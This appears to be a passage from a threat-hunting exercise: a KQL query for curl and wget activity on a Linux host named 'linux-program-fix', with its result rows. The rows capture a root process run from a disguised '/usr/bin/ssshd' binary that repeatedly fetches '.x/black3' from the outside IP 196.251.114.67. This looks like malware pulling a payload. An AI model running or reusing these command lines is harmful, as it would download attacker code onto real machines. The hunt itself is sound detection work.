 DeviceProcessEvents
| where DeviceName contains "linux-program-fix"
| where ProcessCommandLine contains "curl" or ProcessCommandLine contains "wget"
2
3
...
esults Chart
eGenerated [UTC] AccountDomain AccountName InitiatingProcessCommandLine ProcessCommandLine
3/4/2025, 5:52:53.922 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s --connect-timeout 15 196.251.114.67/.x/black3
3/4/2025, 5:52:54.136 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s 196.251.114.67/.x/black3
3/4/2025, 5:59:28.131 PM linux-program-fix kbuser -bash curl -s -m 5 http://168.63.129.16/metadata/latest/InstanceInfo
3/4/2025, 5:59:33.284 PM linux-program-fix kbuser curl -s -m 5 --header "Metadata: true" http://168.63.129.16/metadata/instance/compute?api-version=2017-12-01
3/4/2025, 6:00:51.945 PM linux-program-fix kbuser -bash readlink -e /usr/lib/x86_64-linux-gnu/libcurl-gnutls.so.4
3/4/2025, 6:00:56.114 PM linux-program-fix kbuser -bash file /snap/lxd/31333/lib/x86_64-linux-gnu/libcurl-gnutls.so.4.6.0
3/4/2025, 6:01:41.453 PM linux-program-fix kbuser -bash file /usr/share/doc/curl
3/4/2025, 6:01:43.546 PM linux-program-fix kbuser -bash file /snap/core20/2496/usr/share/bash-completion/completions/curl
3/4/2025, 6:10:19.817 PM linux-program-fix kbuser -bash wget https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/automation/remediation-root-password.sh
3/4/2025, 6:12:01.300 PM linux-program-fix kbuser -bash wget https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/automation/remediation-root-password.sh
3/4/2025, 6:22:54.484 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s --connect-timeout 15 196.251.114.67/.x/black3
3/4/2025, 6:22:55.691 PM linux-program-fix root /bin/bash /usr/bin/ssshd curl -s 196.251.114.67/.x/black3